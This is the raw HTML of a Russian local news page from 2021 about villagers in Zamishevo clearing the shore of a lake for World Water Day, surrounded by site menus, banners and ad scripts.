<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-215/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-770" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/05/красный-путь-ч.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-109810" class="post-109810 post type-post status-publish format-standard has-post-thumbnail hentry category-933 category-main category-bryansk-414 category-yandex tag-1488 author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc\/","headline":"В новозыбковском Замишево бойкая команда очистила озеро и наметила новые планы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2021\/03\/dD2ivbtKycg.jpg","dateCreated":"2021-03-31T17:06:53+00:00","datePublished":"2021-03-31T17:06:53+00:00","dateModified":"2021-03-31T17:06:53+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/" /><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2021/03/dD2ivbtKycg.jpg" alt="В новозыбковском Замишево бойкая команда очистила озеро и наметила новые планы" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В новозыбковском Замишево бойкая команда очистила озеро и наметила новые планы</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2021-03-31T17:06:53+03:00">31.03.2021</time> <time class="entry-time" datetime="2021-03-31T17:06:53+03:00">17:06</time></div></header><div class="entry-content" itemprop="text"><p>Началось всё с того, что в центре села местные активисты решили окультурить некогда живописное озеро.<span id="more-109810"></span></p>
<p>Вот так необычно прошел в Замишево Всемирный день воды, который ежегодно отмечают 22 марта. В этот день здесь и стартовала акция «Чистые пруды».</p>
<p>К работникам дома культуры, библиотеки и сельской администрации присоединились местные жители. Дружной командой очистили прибрежную зону озера по улице Первомайской, вырубили разросшиеся кусты и деревья, вывезли мусор.</p>
<p>Как отметили сами участники, «акция подарила всем хорошее весеннее настроение и букеты репейников на одежду в знак признательности и благодарности)».</p>
<p>В планах еще облагородить криницу, которая расположена неподалеку от озера.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-109810 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/0la-in-cfdi/'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2021/03/0lA-IN-CFdI-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2021/03/0lA-IN-CFdI-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2021/03/0lA-IN-CFdI-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2021/03/0lA-IN-CFdI.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/0xkxs0b3bkq/'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2021/03/0Xkxs0B3BkQ-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2021/03/0Xkxs0B3BkQ-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2021/03/0Xkxs0B3BkQ-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2021/03/0Xkxs0B3BkQ.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/ebkyhsmfkhg/'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2021/03/ebkYHSmFkHg-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2021/03/ebkYHSmFkHg-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2021/03/ebkYHSmFkHg-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2021/03/ebkYHSmFkHg.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/ylsuml6tv9e/'><img loading="lazy" decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2021/03/yLsUml6tV9E-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2021/03/yLsUml6tV9E-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2021/03/yLsUml6tV9E-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2021/03/yLsUml6tV9E.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<p>Фото: ВК, Дом Культуры ЗАМИШЕВО</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/" data-a2a-title="В новозыбковском Замишево бойкая команда очистила озеро и наметила новые планы"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b7%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2588%25d0%25b5%25d0%25b2%25d0%25be-%25d0%25b1%25d0%25be%25d0%25b9%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bc%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D0%97%D0%B0%D0%BC%D0%B8%D1%88%D0%B5%D0%B2%D0%BE%20%D0%B1%D0%BE%D0%B9%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0%20%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%20%D0%B8%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%B0%D0%BD%D1%8B" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b7%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2588%25d0%25b5%25d0%25b2%25d0%25be-%25d0%25b1%25d0%25be%25d0%25b9%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bc%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D0%97%D0%B0%D0%BC%D0%B8%D1%88%D0%B5%D0%B2%D0%BE%20%D0%B1%D0%BE%D0%B9%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0%20%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%20%D0%B8%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%B0%D0%BD%D1%8B" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b7%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2588%25d0%25b5%25d0%25b2%25d0%25be-%25d0%25b1%25d0%25be%25d0%25b9%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bc%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D0%97%D0%B0%D0%BC%D0%B8%D1%88%D0%B5%D0%B2%D0%BE%20%D0%B1%D0%BE%D0%B9%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0%20%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%20%D0%B8%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%B0%D0%BD%D1%8B" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b7%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2588%25d0%25b5%25d0%25b2%25d0%25be-%25d0%25b1%25d0%25be%25d0%25b9%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bc%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D0%97%D0%B0%D0%BC%D0%B8%D1%88%D0%B5%D0%B2%D0%BE%20%D0%B1%D0%BE%D0%B9%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0%20%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%20%D0%B8%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%B0%D0%BD%D1%8B" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" 